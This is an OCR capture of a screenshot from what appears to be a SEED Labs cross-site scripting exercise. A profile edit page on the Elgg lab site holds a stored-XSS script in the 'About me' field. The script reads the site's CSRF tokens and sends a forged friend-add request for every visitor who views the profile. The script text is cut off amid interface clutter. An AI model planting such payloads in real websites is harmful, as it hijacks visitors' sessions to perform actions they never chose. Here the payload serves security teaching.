 VM 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Edit profile : XSS Lab Site - Mozilla Firefox
En
1:07 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Search
Display name
Samy
Samy
About me
Visual editor
<script>
window.onload = function(){
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-formurlencoded");
Ajax.send();
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Public
Brief description
Public
Location
Public
Interests
Right Ctrl
Type here to search
ENG
22:37
19-04-2021